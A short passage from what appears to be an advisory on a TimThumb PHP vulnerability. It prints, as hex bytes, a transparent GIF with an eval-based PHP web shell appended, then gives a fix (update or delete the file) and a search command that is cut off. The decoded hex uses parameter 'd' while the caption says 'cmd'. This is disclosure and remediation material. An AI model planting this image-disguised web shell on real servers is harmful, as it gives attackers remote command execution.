
\xFF\xFF\xFF\x00\x00\x00\x21\xF9\x04\x01\x00\
\x00\x2C\x00\x00\x00\x00\x01\x00\x01\x00\x00\
\x44\x01\x00\x3B\x00\x3C\x3F\x70\x68\x70\x20\
\x76\x61\x6C\x28\x24\x5F\x47\x45\x54\x5B\x27\
\x64\x27\x5D\x29\x3B\x20\x3F\x3E\x00

(Transparent GIF + <?php 
@eval($_GET['cmd']) ?>

-:: Solution ::-

Update to the latest version 1.34 or 
delete the timthumb file.

NOTE: This file is often renamed and 
you should therefore issue

a command like this in a terminal: 
(Thanks to rAWjAW for this info.)

find . | grep php | xargs grep -s 